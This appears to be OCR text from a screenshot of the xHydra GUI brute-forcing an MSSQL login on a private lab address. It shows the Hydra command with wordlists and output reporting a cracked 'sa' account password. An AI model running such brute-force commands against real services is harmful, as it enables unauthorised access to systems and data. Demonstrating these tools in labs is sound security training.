 Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-15 04:04:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4),
[DATA] attacking mssql://192.168.1.128:1433/
[1433][mssql] host: 192.168.1.128 login: sa password: apple@123456
<finished>
Start Stop Save Output Clear Output
F11Team
hydra -s 1433 -L /root/Desktop/user.txt -P /root/Desktop/pass.txt -t 16...